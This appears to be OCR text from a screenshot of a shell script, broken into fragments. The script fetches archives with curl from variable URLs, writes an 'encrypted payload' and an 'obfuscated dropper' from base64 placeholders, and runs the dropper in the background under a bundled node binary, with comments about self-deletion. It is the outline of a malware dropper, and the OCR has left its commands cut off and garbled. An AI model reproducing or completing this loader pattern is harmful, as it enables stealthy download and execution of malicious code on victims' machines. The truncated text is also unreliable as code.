
#
 Try .tar.gz first, fall back to 
.tar.xz
if curl -sL "$U1" -o "${Z}.tar.gz" || 
    # If extraction fails, try .xz 
    curl -sL "$U2" -o "${Z}.tar.xz" 
#
 Write encrypted payload and 
obfuscated dropper
echo "<base64_encrypted_blob>" | 
echo "<base64_obfuscated_js>" | 
#
 Execute dropper 
in
 background, 
self-delete
nohup "$ND/bin/node" 